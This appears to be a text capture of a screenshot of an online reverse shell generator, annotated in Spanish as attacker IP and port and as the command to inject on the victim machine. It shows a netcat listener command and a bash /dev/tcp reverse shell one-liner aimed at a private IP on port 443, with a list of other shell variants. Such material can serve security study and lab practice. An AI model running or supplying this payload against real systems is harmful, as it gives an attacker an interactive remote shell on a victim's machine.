 https://www.revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.49 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
IP: atacante y puerto a utilizar
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 sh -i >& /dev/tcp/192.168.1.49/443 0>&1
Comandoa a inyectar en
la maquina victima